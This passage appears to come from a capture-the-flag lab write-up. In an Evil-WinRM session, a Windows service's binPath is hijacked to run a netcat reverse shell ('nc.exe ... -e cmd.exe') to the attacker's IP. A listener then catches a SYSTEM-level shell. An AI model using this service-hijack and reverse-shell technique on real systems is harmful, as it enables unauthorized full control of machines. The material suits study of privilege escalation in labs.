 *Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config VMTools binPath="C:\Users\svc-printer\Documents\nc.exe 10.10.17.90 9001 -e cmd.exe"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc stop VMTools
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc start VMTools
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe stop VMTools
SERVICE_NAME: VMTools
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start VMTools
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\Users\svc-printer\Documents>
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.11.108] 52776
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
The Box